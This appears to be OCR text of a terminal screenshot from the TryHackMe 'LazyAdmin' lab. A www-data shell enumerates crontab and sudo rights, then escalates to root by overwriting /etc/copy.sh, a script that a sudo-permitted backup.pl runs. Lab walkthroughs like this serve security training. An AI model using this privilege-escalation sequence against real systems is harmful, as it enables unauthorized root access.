 kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell × kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell/exploit × kali@kali: ~/Documents/try_hack_me/lazy_admin/reverse_shell/exploit ×
-rw-r--r-x 1 root root 47 Nov 29 2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29 2019 examples.desktop
-rw-rw-r-- 1 itguy itguy 16 Nov 29 2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy 38 Nov 29 2019 user.txt
$ cat user.txt
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
Home
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ echo 'whoami' > /etc/copy.sh
$ sudo perl backup.pl
sudo: no tty present and no askpass program specified
$ ./backup.pl
www-data
$ sudo /usr/bin/perl backup.pl
sudo: no tty present and no askpass program specified
$ /usr/bin/perl backup.pl
www-data
$ sudo /usr/bin/perl /home/itguy/backup.pl
root
$
Right Ctrl